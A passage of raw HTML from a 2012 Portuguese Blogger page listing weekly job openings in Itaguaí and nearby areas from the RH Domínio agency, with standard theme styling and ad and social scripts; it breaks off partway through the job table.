span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Caderno%20Empregos' property='v:title' rel='v:url'>Caderno Empregos</a></span>
<brc>/</brc>
<span>Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2012-10-21T01:00:00-02:00'>21.10.12</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Caderno%20Empregos' rel='tag'>Caderno Empregos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3262058340632193989' itemprop='articleBody'>
<meta content='       O Blog Cidadania do Porto e a RH Domínio firmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego e...' name='twitter:description'/>
<br />
<div class="MsoNormal" style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s1600/Dominio+Facebook.jpg" style="color: #f07a16; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; outline: none; text-decoration: none;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg" style="border: medium none; padding: 0px;" width="320" /></a></div>
<div style="text-align: justify;">
<div style="text-align: start;">
<br /></div>
<div>
<span style="background-color: white;">O Blog Cidadania do Porto e a RH Domínio firmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego em Itaguaí e na região.&nbsp;<span style="color: red;"><b>Todo domingo publicamos uma postagem&nbsp;</b></span>com a lista contendo<b><span style="color: red;">&nbsp;novas oportunida</span></b></span><b style="background-color: white;"><span style="color: red;">de de trabalho</span></b><span style="background-color: white;">.</span><br />
<span style="background-color: white;"><br /></span>
<span style="background-color: white;">

<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody>
<tr style="height: 43.8pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Assistente Administrativo (Itacuruçá)<o:p></o:p></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano comprovada nível superior inglês sexo F local Itacuruçá
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 1;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  de Estoque<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano peças caminhões médio sexo M local Itaguaí
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 2;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Encarregado
  Montagem Andaime (Seropédica)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 2 anos comprovado na função médio sexo M local Seropédica
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 3;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Operador
  de Retro Escavadeira (Seropédica)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano comprovado na função sexo M local Seropédica
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 4;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Auxiliar de
  Serviços Gerais (Seropédica)<o:p></o:p></b></div>
<div class="MsoNormal">
Exp. 6 meses trabalho pesado sexo M local Seropédica
  residir região salário+benefícios 2687-2726
  contatos@rhdominio.com.br<o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 5;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Motorista
  Caminhão Pipa <o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano CNH D sexo M local Santa Cruz salário+benefícios
  residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 6;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Encarregado
  de Pedreiro (acabamento)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano sexo M local Itaguaí planta MMX
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 7;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Pedreiro
  (acabamento)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano sexo M local Itaguaí planta MMX
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 8;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Coordenador
  de Contratos (Cordovil)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 2 anos comprovada nível superior sexo M local Cordovil
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 9;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  de Escritório (Cordovil)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano comprovada médio sexo M local Cordovil
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 10;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Recepcionista
  (Cordovil)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano médio sexo F (solteira) local Cordovil
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 11;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Eletricista
  Equipamentos Pesados (Cordovil)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp.3 anos técnico elétrica sexo M local Cordovil
  salário+benefícios residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 12;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  Administrativo<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp .1 ano médio sexo M/F local Santa Cruz sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 13;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Balconista
  de Medicamentos<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano fundamental sexo M/F local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 14;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Atendente
  de Perfumaria<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Sem exp. fundamental sexo F local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 15;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  de Serviços Gerais<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 6 meses fundamental sexo F local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 16;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Entregador
  de Medicamentos<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Sem exp. fundamental sexo M local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 17;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Motoboy<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano fundamental sexo M local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></span></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 18;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Técnico Segurança do Trabalho<o:p></o:p></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 2 anos técnico TST sexo M local CSA sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 19;">
